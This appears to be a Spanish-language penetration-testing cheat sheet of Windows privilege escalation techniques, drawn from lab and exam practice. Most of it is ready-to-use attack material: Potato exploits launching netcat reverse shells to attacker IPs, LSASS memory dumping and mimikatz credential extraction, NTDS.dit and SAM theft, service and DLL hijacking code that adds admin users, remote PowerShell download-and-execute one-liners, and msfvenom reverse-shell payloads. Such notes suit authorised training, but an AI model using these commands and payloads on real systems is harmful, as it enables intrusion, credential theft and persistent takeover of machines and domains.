Saltar a contenido

Windows Privilege Escalation

Useful tools

Tool Description
Seatbelt C# project for performing a wide variety of local privilege escalation checks
winPEAS WinPEAS is a script that searches for possible paths to escalate privileges on Windows hosts. All of the checks are explained here
PowerUp PowerShell script for finding common Windows privilege escalation vectors that rely on misconfigurations. It can also be used to exploit some of the issues found
SharpUp C# version of PowerUp
JAWS PowerShell script for enumerating privilege escalation vectors written in PowerShell 2.0
SessionGopher SessionGopher is a PowerShell tool that finds and decrypts saved session information for remote access tools. It extracts PuTTY, WinSCP, SuperPuTTY, FileZilla, and RDP saved session information
Watson Watson is a .NET tool designed to enumerate missing KBs and suggest exploits for Privilege Escalation vulnerabilities.
LaZagne Tool used for retrieving passwords stored on a local machine from web browsers, chat tools, databases, Git, email, memory dumps, PHP, sysadmin tools, wireless network configurations, internal Windows password storage mechanisms, and more
Windows Exploit Suggester - Next Generation WES-NG is a tool based on the output of Windows’ systeminfo utility which provides the list of vulnerabilities the OS is vulnerable to, including any exploits for these vulnerabilities. Every Windows OS between Windows XP and Windows 10 is supported
Sysinternals Suite We will use several tools from Sysinternals in our enumeration including AccessChk, PipeList, and PsService

SeImpersonate and SeAssignPrimaryToken

SeImpersonate example - Juicy Potato

  • Muchas veces cuando conseguimos un acceso a un usuario de un servicio, o sea una service account como puede ser sql server, al revisar los privilegios de ese usuario, vemos que tiene el privilegio SeImpersonate..
  • Podemos utilizar juicypotato para conseguir un token de servicio con el privilegio SeImpersonate.
    • Juicy potato es un script de windows que nos permite obtener un token de servicio con privilegios elevados.
    • https://github.com/ohpe/juicy-potato
  • Explota privilegios via DCOM/NTLM (SeImpersonate).
  • JuicyPotato.exe -l 53375 -p c:\windows\system32\cmd.exe -a "/c c:\tools\nc.exe 10.10.14.3 8443 -e cmd.exe" -t *
    • explicación del comando:
      • -l 53375 es el puerto que se va a utilizar para la comunicación.
      • -p c:\windows\system32\cmd.exe es la ruta de la binary que se va a ejecutar.
      • -a "/c c:\tools\nc.exe 10.10.14.3 8443 -e cmd.exe" es la argumento que se va a pasar a la binary que se va a ejecutar.
      • -t * es el token de servicio que se va a utilizar.
  • Es importante tener en cuenta los CLSID, para extraerlos de la maquina podemos usar GetCLSID.ps1
    • Entonces por ejemplo tenemos el siguiente comando: .\Juicy.Potato.x86.exe -l 53375 -p c:\Windows\System32\cmd.exe -a "/c c:\wamp\www\nc.exe 192.168.45.210 5555 -e cmd.exe" -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304}
  • Este CLSID es del proceso winmgmt dentro de windows server 2008 R2 Enterprise
C:\wamp\www>.\Juicy.Potato.x86.exe -l 53375 -p c:\Windows\System32\cmd.exe -a "/c c:\wamp\www\nc.exe 192.168.45.210 5555 -e cmd.exe" -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304}
Testing {C49E32C6-BC8B-11d2-85D4-00105A1F8304} 53375
....
[+] authresult 0
{C49E32C6-BC8B-11d2-85D4-00105A1F8304};NT AUTHORITY\SYSTEM

GodPotato

  • Afecta a versiones modernas si tenemos el privilegio SeImpersonatePrivilege.
  • Repositorio
c:\Users\Public\GodPotato-NET4.exe

    FFFFF                   FFF  FFFFFFF                                                       
   FFFFFFF                  FFF  FFFFFFFF                                                      
  FFF  FFFF                 FFF  FFF   FFF             FFF                  FFF                
  FFF   FFF                 FFF  FFF   FFF             FFF                  FFF                
  FFF   FFF                 FFF  FFF   FFF             FFF                  FFF                
 FFFF        FFFFFFF   FFFFFFFF  FFF   FFF  FFFFFFF  FFFFFFFFF   FFFFFF  FFFFFFFFF    FFFFFF   
 FFFF       FFFF FFFF  FFF FFFF  FFF  FFFF FFFF FFFF   FFF      FFF  FFF    FFF      FFF FFFF  
 FFFF FFFFF FFF   FFF FFF   FFF  FFFFFFFF  FFF   FFF   FFF      F    FFF    FFF     FFF   FFF  
 FFFF   FFF FFF   FFFFFFF   FFF  FFF      FFFF   FFF   FFF         FFFFF    FFF     FFF   FFFF 
 FFFF   FFF FFF   FFFFFFF   FFF  FFF      FFFF   FFF   FFF      FFFFFFFF    FFF     FFF   FFFF 
  FFF   FFF FFF   FFF FFF   FFF  FFF       FFF   FFF   FFF     FFFF  FFF    FFF     FFF   FFFF 
  FFFF FFFF FFFF  FFF FFFF  FFF  FFF       FFF  FFFF   FFF     FFFF  FFF    FFF     FFFF  FFF  
   FFFFFFFF  FFFFFFF   FFFFFFFF  FFF        FFFFFFF     FFFFFF  FFFFFFFF    FFFFFFF  FFFFFFF   
    FFFFFFF   FFFFF     FFFFFFF  FFF         FFFFF       FFFFF   FFFFFFFF     FFFF     FFFF    


Arguments:

    -cmd Required:True CommandLine (default cmd /c whoami)

Example:

GodPotato -cmd "cmd /c whoami" 


c:\windows\system32\inetsrv>c:\Users\Public\GodPotato-NET4.exe -cmd "cmd /c whoami"
c:\Users\Public\GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140715645927424
[*] DispatchTable: 0x140715648233536
[*] UseProtseqFunction: 0x140715647610064
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\ca325e81-9e6f-49eb-a8cd-c45cec8c750b\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000a802-02c0-ffff-5aab-e8e14a3bd34a
[*] DCOM obj OXID: 0x2efb74e345b53fb6
[*] DCOM obj OID: 0x8313c62f83938f2f
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 924 Token:0x816  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 4932
nt authority\system

Rogue Potato

  • RoguePotato es un script de windows que nos permite obtener un token de servicio con privilegios elevados.
SQL (WINLPE-SRV01\sql_dev  dbo@master)> xp_cmdshell c:\tools\JuicyPotato.exe -l 53375 -p c:\windows\system32\cmd.exe -a "/c c:\tools\nc.exe 10.10.14.195 8443 -e cmd.exe" -t *
output                                                       
----------------------------------------------------------   
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 53375         

......                                                       

[+] authresult 0                                             

{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM   

NULL                                                         

[+] CreateProcessWithTokenW OK                               

[+] calling 0x000000000088ce08                               

NULL                                                         

SQL (WINLPE-SRV01\sql_dev  dbo@master)> 
  • Ahora en nuestra maquina atacante podemos escuchar en el puerto 8443.
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 8443
listening on [any] 8443 ...
connect to [10.10.14.195] from (UNKNOWN) [10.129.43.43] 49686
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>

SeDebugPrivilege

  • Muchas veces cuando conseguimos un acceso a un usuario de un servicio, o sea una service account como puede ser sql server, al revisar los privilegios de ese usuario, vemos que tiene el privilegio SeDebugPrivilege.
  • Podemos usar ProcDump de Sysinternals para conseguir un un dump de memoria LSASS.
  • procdump.exe -accepteula -ma lsass.exe lsass.dmp
    • Ahora con esto podemos usar pypykatz en nuestra maquina atacante, o mimikatz en la maquina victima para obtener las credenciales de los servicios.
mimikatz # log
Using 'mimikatz.log' for logfile : OK

mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'

mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...
  • pypykatz lsa minidump 'lsass (1).dmp'

  • De todas formas siempre podemos dumpear a mano con el task manager.

RCE con SeDebugPrivilege

  • Se pueden elevar los privilegios ejecutando un proceso hijo con privilegios eleveados heredando los privilegios de un proceso padre.
  • Podemos utilizar el siguiente script
    • [MyProcess]::CreateProcessFromParent(<system_pid>,<command_to_execute>,"")

Migrar proceso lsass a un proceso con SeDebugPrivilege

  • Si tenemos el privilegio SeDebugPrivilege podemos migrar el proceso lsass.
PS C:\Users\Public> Get-Process lsass
Get-Process lsass

Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName                                                  
-------  ------    -----      -----     ------     --  -- -----------                                                  
   1299      32     7200      19236       5.56    672   0 lsass                                          

meterpreter > migrate 672
[*] Migrating from 6648 to 672...
[*] Migration completed successfully.

meterpreter > getsystem
[-] Already running as SYSTEM

SeTakeOwnerPrivilege

  • Este privilegio permite la habilidad de tomar ownership de cualquier objeto.
    • NTFS, Registry, File, Process, Thread, Semaphore, Mutex, Desktop, Window Station, Message Queue, Job, and Section.
  • Este privilegio asigna permisos WRITE_OWNER para el objeto especificado.
  • Se puede intentar habilitar este privilegio usando el siguieunte script
PS C:\htb> Import-Module .\Enable-Privilege.ps1
PS C:\htb> .\EnableAllTokenPrivs.ps1
PS C:\htb> whoami /priv

PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                              State
============================= ======================================== =======
SeTakeOwnershipPrivilege      Take ownership of files or other objects Enabled
SeChangeNotifyPrivilege       Bypass traverse checking                 Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set           Enabled
  • Después tenemos que elegir un archivo objetivo para la operación de tomar ownership.
    • Ejemplo: cmd /c dir /q 'C:\Department Shares\Private\IT'
      • Explicación del comando:
        • cmd es el comando que se va a ejecutar.
        • /c es la opción que indica que se va a ejecutar el comando.
        • dir es el comando que se va a ejecutar.
        • /q es la opción que indica que se va a mostrar el resultado de la operación.
        • 'C:\Department Shares\Private\IT' es el objetivo de la operación de tomar ownership.
    • `takeown /f 'C:\Department Shares\Private\IT\cred.txt'
    • icacls 'C:\Department Shares\Private\IT\cred.txt' /grant htb-student:F
    • Ahora con esto podemos tomar ownership de un archivo.

En donde conviene usar esta técnica de tomar ownership

c:\inetpub\wwwwroot\web.config
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav

SeRestorePrivilege

  1. Launch PowerShell/ISE with the SeRestore privilege present.
  2. Enable the privilege with Enable-SeRestorePrivilege).
  3. Rename utilman.exe to utilman.old
  4. Rename cmd.exe to utilman.exe
  5. Lock the console and press Win+U
  6. Rename-Item -Path "C:\Windows\System32\utilman.exe" -NewName "utilman.old"
  7. ren cmd.exe Utilman.exe
  8. Ahora podemos utilizar rdesktop para conectarnos a la maquina y ejecutar el cmd.exe con el privilegio SeRestorePrivilege.
    • rdesktop IP
    • WIN + U
      • whoami => nt authority\system
  9. También podemos reemplazar utilman por otra cosa, por ejemplo un reverse shell, o un binario que nos haga persistencia.

SeBackupPrivilege

  • Este privilegio permite la habilidad de leer cualquier archivo del sistema y realizar copias de seguridad de esos archivos.
  • Get-SeBackupPrivilege
  • Se puede intentar habilitar este privilegio usando el siguieunte script
PS C:\htb> Set-SeBackupPrivilege
PS C:\htb> Get-SeBackupPrivilege

SeBackupPrivilege is enabled

Copiar un archivo protegido

  • PS C:\htb> Copy-FileSeBackupPrivilege 'C:\Confidential\2021 Contract.txt' .\Contract.txt

Atacando el DC, copiando NTDS.dit

  • Este grupo también nos permite hacer cosas interesantes como tomar el NTSD.dit del DC y copiarlo en una maquina que no tenga permisos de administrador..
    • Este archivo contiene hashes NTLM de todos los usuarios bajo el dominio.
    • Podemos utilizar diskshadow para copiar el disco C y exponerlo como disco E.
PS C:\htb> diskshadow.exe

Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC,  10/14/2020 12:57:52 AM

DISKSHADOW> set verbose on
DISKSHADOW> set metadata C:\Windows\Temp\meta.cab
DISKSHADOW> set context clientaccessible
DISKSHADOW> set context persistent
DISKSHADOW> begin backup
DISKSHADOW> add volume C: alias cdrive
DISKSHADOW> create
DISKSHADOW> expose %cdrive% E:
DISKSHADOW> end backup
DISKSHADOW> exit

PS C:\htb> dir E:
  • Copy-FileSeBackupPrivilege E:\Windows\NTDS\ntds.dit C:\Tools\ntds.dit

Copiando los registros SAM y SYSTEM

  • Este privilegio también nos permite copiar los registros SAM y SYSTEM. Lo cual nos permite extraer credenciales de los usuarios mediante impacket-secretsdump.
C:\htb> reg save HKLM\SYSTEM SYSTEM.SAV

The operation completed successfully.


C:\htb> reg save HKLM\SAM SAM.SAV

The operation completed successfully.

Extrayendo los hashes

  • impacket-secretsdump -ntds ntds.dit -system SYSTEM -hashes lmhash:nthash LOCAL

Usando robocopy para copiar archivos

  • Robocopy es un programa de Windows que nos permite copiar archivos de manera recursiva.
  • C:\htb> robocopy /B E:\Windows\NTDS .\ntds ntds.dit

Abusar de servicios con permisos debiles mediante su binary path

  • Muchas veces los servicios corren con permisos debiles y podemos abusar de esto cambiando el path de su binario.
  • Para enumearar podemos utilizar SharpUp.
    • PS C:\htb> .\SharpUp.exe audit
  • También podemos enumerar esto con PowerUp de PowerShell.
    • Import-Module .\PowerUp.ps1
    • Get-ModifiableServiceFile

Reemplazando el binario de un servicio

C:\htb> cmd /c copy /Y SecurityService.exe "C:\Program Files (x86)\PCProtect\SecurityService.exe"
C:\htb> sc start SecurityService

Cambiando el path binario de un servicio

  • C:\htb> sc config WindscribeService binpath="cmd /c net localgroup administrators USER /add"
  • sc stop WindscribeService
  • sc start WindscribeService
  • net localgroup administrators

Enumerar servicios ejecutandose

  • get-process: Enumera los procesos que se estan ejecutando.
    • get-process -Id <pid>: Enumera el proceso con el id especificado.
  • get-service: Enumera los servicios que se estan ejecutando.
  • Get-CimInstance -ClassName win32_service | Select Name,State,PathName | Where-Object {$_.State -like 'Running'}: Enumera los servicios que se estan ejecutando.
  • icacls C:\Windows\System32\spoolsv.exe: Enumera los permisos del archivo spoolsv.exe.

La utilidad icacls para ver permisos

Máscara Permisos
F Acceso completo
M Acceso de modificación
RX Acceso de lectura y ejecución
R Acceso de solo lectura
W Acceso de solo escritura
PS C:\Users\dave> icacls "C:\xampp\mysql\bin\mysqld.exe"
C:\xampp\mysql\bin\mysqld.exe NT AUTHORITY\SYSTEM:(F)
                              BUILTIN\Administrators:(F)
                              BUILTIN\Users:(F)

Successfully processed 1 files; Failed processing 0 files
  • Lo que podemos hacer es cambiar el path de la binary a un archivo que queramos ejecutar, por ejemplo nc.exe o un archivo exe que ejecute una reverse shell.
#include <stdlib.h>

int main ()
{
  int i;

  i = system ("net user USER PASSWORD /add");
  i = system ("net localgroup administrators USER /add");

  return 0;
}

Compilando el binario

x86_64-w64-mingw32-gcc adduser.c -o adduser.exe

Compilando el binario para 32 bits

-----

```bash
x86_64-w64-mingw32-gcc rev.c -o rev.exe -lws2_32

Compilando el binario para 32 bits y DLL

----

```bash
i686-w64-mingw32-gcc -m32 -shared -o gsm_codec.dll 45312.c -luser32

Compilar la DLL (64-bit)

x86_64-w64-mingw32-g++ -shared -o malicious.dll dllmain.cpp -lws2_32 -static-libgcc -static-libstdc++

Para 32-bit (si es necesario)

i686-w64-mingw32-g++ -shared -o malicious32.dll dllmain.cpp -lws2_32 -static-libgcc -static-libstdc++

  • Movemos el binario mysql original, subimos el nuestro y cambiamos el path del servicio.
  • iwr -uri http://192.168.48.3/adduser.exe -Outfile adduser.exe: Descargamos el binario.
  • move C:\xampp\mysql\bin\mysqld.exe mysqld.exe: Movemos el binario original.
  • move .\adduser.exe C:\xampp\mysql\bin\mysqld.exe: Movemos el binario que queremos ejecutar.

  • Ahora o reiniciamos el servicio o reiniciamos la maquina.

  • sc stop mysql: Reiniciamos el servicio.
  • sc start mysql: Reiniciamos el servicio.
  • O bien reiniciamos la maquina: shutdown /r /t 0

Abusar de binario de un servicio con un directorio con espacios y sin comillas

  • Muchas veces los servicios tienen un directorio con espacios y no tienen comillas, lo que nos permite abusar de esto.
  • Por ejemplo, si tenemos un servicio que tiene un directorio con espacios y no tiene comillas, podemos abusar de esto cambiando el path del servicio.

  Name             : DevService
  DisplayName      : DevService
  Description      : 
  State            : Stopped
  StartMode        : Auto
  PathName         : C:\Skylark\Development Binaries 01\???????.exe
- En este caso podemos cambiar el path del servicio a un binario que queramos ejecutar, por ejemplo nc.exe o un archivo exe que ejecute una reverse shell. - curl http://192.168.45.210/rev.exe -o Development.exe - sc query DevService - sc Start DevService - sc config DevService binPath= "C:\Skylark\Development Binaries 01\rev.exe": OPCIONAL! a veces no es necesario. - Y del otro lado tenemos el listener escuchando

DLL injection

  • La idea es metemr un trozo de código dentro de un DLL que se carga en un proceso activo.
  • Esta tecnica permite ejecutar código en el contexto de un proceso.

LoadLibrary

  • LoadLibrary es una función de la API de Windows que carga una DLL en la memoria de un proceso.
  • Código C:
#include <windows.h> // windows API
#include <stdio.h> // standard I/O

int main() {
    // Using LoadLibrary to load a DLL into the current process
    HMODULE hModule = LoadLibrary("example.dll");
    if (hModule == NULL) {
        printf("Failed to load example.dll\n");
        return -1;
    }
    printf("Successfully loaded example.dll\n");

    return 0;
}

Ejemplo de DLL injection

#include <windows.h>
#include <stdio.h>

int main() {
    // Using LoadLibrary for DLL injection
    // First, we need to get a handle to the target process
    DWORD targetProcessId = 123456 // The ID of the target process
    HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, targetProcessId);
    if (hProcess == NULL) {
        printf("Failed to open target process\n");
        return -1;
    }

    // Next, we need to allocate memory in the target process for the DLL path
    LPVOID dllPathAddressInRemoteMemory = VirtualAllocEx(hProcess, NULL, strlen(dllPath), MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE);
    if (dllPathAddressInRemoteMemory == NULL) {
        printf("Failed to allocate memory in target process\n");
        return -1;
    }

    // Write the DLL path to the allocated memory in the target process
    BOOL succeededWriting = WriteProcessMemory(hProcess, dllPathAddressInRemoteMemory, dllPath, strlen(dllPath), NULL);
    if (!succeededWriting) {
        printf("Failed to write DLL path to target process\n");
        return -1;
    }

    // Get the address of LoadLibrary in kernel32.dll
    LPVOID loadLibraryAddress = (LPVOID)GetProcAddress(GetModuleHandle("kernel32.dll"), "LoadLibraryA");
    if (loadLibraryAddress == NULL) {
        printf("Failed to get address of LoadLibraryA\n");
        return -1;
    }

    // Create a remote thread in the target process that starts at LoadLibrary and points to the DLL path
    HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)loadLibraryAddress, dllPathAddressInRemoteMemory, 0, NULL);
    if (hThread == NULL) {
        printf("Failed to create remote thread in target process\n");
        return -1;
    }

    printf("Successfully injected example.dll into target process\n");

    return 0;
}

DLL Hijacking

  • El concepto es reemplazar un DLL utilizado por un programa por otro DLL que contenga código malicioso para elevar privilegios.
  • Hipoteticamente sabemos que el programa carga un DLL que no existe en el sistema, entonces podemos crear un DLL con el mismo nombre y cargarlo en la memoria del proceso.
  • O también hipoteticamente sabemos que el programa carga un DLL que existe en el sistema, pero lo reemplazamos por otro DLL que contenga código malicioso.

Ejemplo de DLL Hijacking

#include <stdlib.h>
#include <windows.h>

// Super inyección mega básica del curso OSCP
// Este código implementa una DLL que realiza una inyección básica al ser cargada en un proceso.
// La función DllMain es el punto de entrada de la DLL y ejecuta diferentes acciones dependiendo del motivo de la llamada.
// Para compilar en Kali Linux utilizamos mingw64 con el siguiente comando:
// x86_64-w64-mingw32-gcc SuperBasicInjection.cpp --shared -o SomeMissingDLL.dll
// Para compilar desde Visual Studio, simplemente cree un proyecto de DLL y agregue este archivo fuente.

BOOL APIENTRY DllMain(HMODULE hModule,
    DWORD  ul_reason_for_call,
    LPVOID lpReserved)
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
        // Este caso se ejecuta cuando la DLL es cargada en un proceso.
        // Aquí se realiza la inyección de código.
        // En este ejemplo, se crea un usuario local con privilegios de administrador.
        int i;
        i = system("net user /add test-account test1234"); // Crea un usuario llamado "test-account" con contraseña "test1234".
        i = system("net localgroup administrators test-account /add"); // Agrega el usuario al grupo de administradores locales.
        break;
    case DLL_THREAD_ATTACH:
        // Este caso se ejecuta cuando un nuevo hilo se crea en el proceso que cargó la DLL.
        break;
    case DLL_THREAD_DETACH:
        // Este caso se ejecuta cuando un hilo que usaba la DLL termina.
        break;
    case DLL_PROCESS_DETACH:
        // Este caso se ejecuta cuando la DLL es descargada del proceso.
        break;
    }
    return TRUE; // Indica que la DLL se cargó correctamente.
}

runas save creds

  • Detección: cmdkey /list
C:\Users\security\Desktop>cmdkey /list

Currently stored credentials:

    Target: Domain:interactive=ACCESS\Administrator
                                                       Type: Domain Password
    User: ACCESS\Administrator


C:\Users\security\Desktop>
  • Explotación: runas /user:ACCESS\Administrator /savecred "powershell -nop -w hidden -c IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.58/rev.ps1')"
    • También podemos hacer: `runas
    • Ejecutar un archivo ejecutable: runas /user:ACCESS\Administrator /savecred "C:\path\to\executable.exe"
    • Abrir el símbolo del sistema como administrador: runas /user:ACCESS\Administrator /savecred "cmd.exe"
    • Ejecutar un script de PowerShell: runas /user:ACCESS\Administrator /savecred "powershell.exe -File C:\path\to\script.ps1"
    • Abrir el Administrador de tareas como administrador: runas /user:ACCESS\Administrator /savecred "taskmgr.exe"
    • Ejecutar un programa con argumentos específicos: runas /user:ACCESS\Administrator /savecred "notepad.exe C:\path\to\file.txt"
    • Abrir el Editor del Registro: runas /user:ACCESS\Administrator /savecred "regedit.exe"
    • Ejecutar un navegador web: runas /user:ACCESS\Administrator /savecred "C:\Program Files (x86)\Google\Chrome\Application\chrome.exe"
    • Ejecutar un comando en PowerShell interactivo: runas /user:ACCESS\Administrator /savecred "powershell.exe -Command Get-Process"
    • Abrir el Explorador de Windows como administrador: runas /user:ACCESS\Administrator /savecred "explorer.exe"
    • Ejecutar un script remoto: runas /user:ACCESS\Administrator /savecred "powershell.exe -nop -w hidden -c IEX(New-Object Net.WebClient).DownloadString('http://example.com/script.ps1')"

SeLoadDriverPrivilege

  • Este privilegio permite la habilidad de cargar drivers en el sistema.
  • Si aparece en whoami /priv como Disabled podemos utilizar este .exe para re-habilitarlo

Credential harvesting

  • Get-ChildItem -Path C:\ -Recurse -Include *.txt,*.xml,*.ini,*.config,*.json,*.log | Select-String -Pattern 'password|user|login|credential'
  • Get-ChildItem -Path C:\xampp -Include *.txt,*.ini -File -Recurse -ErrorAction SilentlyContinue
  • Get-History: Muestra el historial de comandos ejecutados en la sesión actual de PowerShell.
  • (Get-PSReadlineOption).HistorySavePath: Muestra la ruta del archivo donde se guarda el historial de comandos de PowerShell.

SeManageVolumePrivilege

  • Este privilegio permite la habilidad de crear y eliminar volúmenes en el sistema.
  • Podemos utilizar el siguiente exploit para elevar privilegios.

AlwaysInstallElevated

  • Este privilegio permite la habilidad de instalar software sin necesidad de permisos de administrador.
  • Armamos un payload msfvenom -p windows/shell/reverse_tcp LHOST=192.168.45.210 LPORT=135 -f msi > payload.msi
    • Alternativa: msfvenom -p cmd/windows/adduser USER=backdoor PASS=P@ssw0rd123 -f msi > payload.msi
    • Luego nos podemos conectar con winrm o usar runas

GPOAbuse

  • Más info
  • Podemos tener un usuario con varios permisos sobre las politicas del dominio. alt text
  • Podemos utilizar SharpGPOAbuse para intentar agregar un usuario al grupo de administradores del dominio.
  • .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount Charlotte --GPOName "Default Domain Policy"
*Evil-WinRM* PS C:\Users\charlotte\Documents> .\.\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount Charlotte --GPOName "Default Domain Policy"
[+] Domain = secura.yzx
[+] Domain Controller = dc01.secura.yzx
[+] Distinguished Name = CN=Policies,CN=System,DC=secura,DC=yzx
[+] SID Value of Charlotte = S-1-5-21-3453094141-4163309614-2941200192-1104
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\secura.yzx\SysVol\secura.yzx\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
  • gpupdate /force
  • Te puedes conectar con evil-winrm o meterpreter.
*Evil-WinRM* PS C:\Users\charlotte\Documents> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
charlotte
The command completed successfully.

windows.old credential dumping

  • En caso de que la maquina tenga un windows.old, podemos intentar dumpear las credenciales de los usuarios que estaban en el sistema anterior.
    • copy C:\windows.old\Windows\System32\config\sam C:\sam.save
    • copy C:\windows.old\Windows\System32\config\system C:\system.save
    • secretsdump.py -sam sam.save -system system.save LOCAL